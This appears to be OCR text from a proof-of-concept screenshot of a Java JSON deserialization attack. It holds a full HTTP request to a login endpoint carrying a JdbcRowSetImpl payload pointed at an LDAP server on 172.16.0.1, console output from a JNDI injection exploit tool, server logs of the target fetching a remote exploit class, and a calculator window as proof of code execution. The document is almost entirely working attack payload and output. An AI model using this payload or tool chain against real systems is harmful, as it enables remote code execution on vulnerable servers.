 Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
1 POST /vueLogin HTTP/1.1
2 Host: localhost
3 Content-Length: 260
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Accept: application/json, text/javascript, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/b/page/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie:
19 Connection: close
20
21 {
22 "a":{
23 "@type":"java.lang.Class",
24 "val":"com.sun.rowset.JdbcRowSetImpl"
25 },
26 "b":{
27 "@type":"com.sun.rowset.JdbcRowSetImpl",
28 "dataSourceName":"ldap://172.16.0.1:1389/yvbfw7",
29 "autoCommit":true
30 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET, OP
4 Access-Control-Max-Age: 36000
5 Access-Control-Allow-Headers: X_Requested_W
6 Pragma: No-cache
7 Cache-Control: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
命令提示符 - java -jar JNDI-Injection-Exploit-1.0.jar -C calc
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is t
rmi://172.16.0.1:1099/ajwims
ldap://172.16.0.1:1389/ajwims
Target environment(Build in JDK 1.8 whose trustURLCodebase is t
rmi://172.16.0.1:1099/yvbfw7
ldap://172.16.0.1:1389/yvbfw7
Target environment(Build in JDK whose trustURLCodebase is false
.2.x+ in classpath):
rmi://172.16.0.1:1099/8fqogf
----------------------------Server Log----------------------------
2023-09-26 10:53:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-26 10:53:48 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-26 10:53:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-26 10:55:23 [LDAPSERVER] >> Send LDAP reference result for yvbfw7 redirecting to http://17
2.16.0.1:8180/ExecTemplateJDK8.class
2023-09-26 10:55:23 [JETTYSERVER]>> Log a request to http://172.16.0.1:8180/ExecTemplateJDK8.class
2023-09-26 11:17:02 [LDAPSERVER] >> Send LDAP reference result for yvbfw7 redirecting to http://17
2.16.0.1:8180/ExecTemplateJDK8.class
2023-09-26 11:17:02 [JETTYSERVER]>> Log a request to http://172.16.0.1:8180/ExecTemplateJDK8.class
2023-09-26 11:18:09 [LDAPSERVER] >> Send LDAP reference result for yvbfw7 redirecting to http://17
2.16.0.1:8180/ExecTemplateJDK8.class
2023-09-26 11:18:09 [JETTYSERVER]>> Log a request to http://172.16.0.1:8180/ExecTemplateJDK8.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =